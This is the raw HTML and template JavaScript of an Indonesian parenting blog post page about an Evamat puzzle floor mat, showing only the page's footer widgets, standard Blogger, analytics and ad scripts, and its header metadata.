</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/anak'>anak</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/bangunan%20rumah'>bangunan rumah</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/beauty%20tips'>beauty tips</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/belanja%20hemat'>belanja hemat</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/daya%20tangkap%20anak'>daya tangkap anak</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/dunia%20bunda'>dunia bunda</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/jalan-jalan'>jalan-jalan</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/keluarga'>keluarga</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kereta'>kereta</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lifestyle'>lifestyle</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lingkungan'>lingkungan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/makan-makan'>makan-makan</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/olahraga'>olahraga</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/pengalaman'>pengalaman</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/perawatan%20bayi'>perawatan bayi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/property'>property</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/resep%20masakan'>resep masakan</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/rumah%20sakit'>rumah sakit</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/sepeda'>sepeda</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/stasiun'>stasiun</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/wakaf'>wakaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/warung%20anak%20sehat'>warung anak sehat</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut:</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://blogpartner.id"><img decoding="async" src="https://www.backlink.co.id/wp-content/uploads/2025/03/blogpartner2025.webp" alt="Banner BlogPartner Backlink.co.id" title="Banner BlogPartner Backlink.co.id" width="150" height="auto" loading="lazy" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img style="width:120px;height:120px;" src="https://app.intellifluence.com/img/badges/general/medium_audience.webp" alt="Lia Lathifa&#39;s Medium Audience Badge" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Kerjasama:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.narasilia.com/p/lomba-dan-hadiah-narasilia-blog-ini.html'>Daftar Prestasiku</a></li>
<li><a href='https://www.narasilia.com/p/about-me.html'>About Narasilia</a></li>
<li><a href='https://www.narasilia.com/p/kerjasama-iklan.html'>Q & A Kerjasama</a></li>
<li><a href='https://www.narasilia.com/p/disclaimer-terms-of-service-www.html'>Disclaimer & Terms Of Service</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot Designer'>SoraTemplates</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('<div class="item-tag"><span class="item-cat">' + cat + '</span></div>');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4EcZYrJJ6d-aQBP5SdP9l0VdUCBr_IAgwGZNAqz_lj_FtL8Sj78Tpqsv_Tw9NAR_61YvvK7yIFoLrEj8NwhXyQY1F_4BV5C4GfB_jdDoF1N_u4e1xAWQanTNxhXi5SIMAPpPvfzwQiY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Dt5td4MNiMpBAb1Q1SWuExRdOQQ:1768969757961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5006373319775660752','//www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html','5006373319775660752');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5006373319775660752', 'title': 'NarasiLia.com', 'url': 'https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html', 'canonicalUrl': 'https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html', 'homepageUrl': 'https://www.narasilia.com/', 'searchUrl': 'https://www.narasilia.com/search', 'canonicalHomepageUrl': 'https://www.narasilia.com/', 'blogspotFaviconUrl': 'https://www.narasilia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7MS5FP935L', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NarasiLia.com - RSS\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5006373319775660752/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/3267750481760491655/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4991356148816787', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3267750481760491655', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/s72-w320-c-h254/20201029_021106+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg', 'pageName': 'Berkreasi Dengan Karpet Puzzle Evamat', 'pageTitle': 'NarasiLia.com: Berkreasi Dengan Karpet Puzzle Evamat', 'metaDescription': 'manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Berkreasi Dengan Karpet Puzzle Evamat', 'description': 'manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg', 'url': 'https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3267750481760491655}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'lowerbar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'lowerbar3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html
body_size: 36494
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<SCRIPT type='text/javascript'> if (typeof document.onselectstart!="undefined") { document.onselectstart=new Function ("return false"); } else{ document.onmousedown=new Function ("return false"); document.onmouseup=new Function ("return true"); } </SCRIPT>
<!-- Clarity tracking code for https://www.narasilia.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "56nyenfli7");</script>
<script async='async' data-ad-client='ca-pub-9393951167179875' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<SCRIPT type='text/javascript'>
if (typeof document.onselectstart!="undefined")
{document.onselectstart=new Function ("return false");}
else{document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");}
</SCRIPT>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lora:400,700%7CRoboto:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NarasiLia.com - RSS" href="https://www.narasilia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.blogger.com/feeds/5006373319775660752/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NarasiLia.com - Atom" href="https://www.narasilia.com/feeds/3267750481760491655/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' rel='image_src'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' name='description'/>
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' property='og:url'/>
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' property='og:title'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w1200-h630-p-k-no-nu/20201029_021106+%25281%2529.jpg' property='og:image'/>
<title>
Berkreasi Dengan Karpet Puzzle Evamat - NarasiLia.com
</title>
<!-- Description and Keywords (start) -->
<meta content='naik kereta jurusan, menjaga kesehatan, merawat kucing steril, keluarga bahagia, pendidikan anak, solusi mata kering,  laptop ASUS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' property='og:title'/>
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' property='og:url'/>
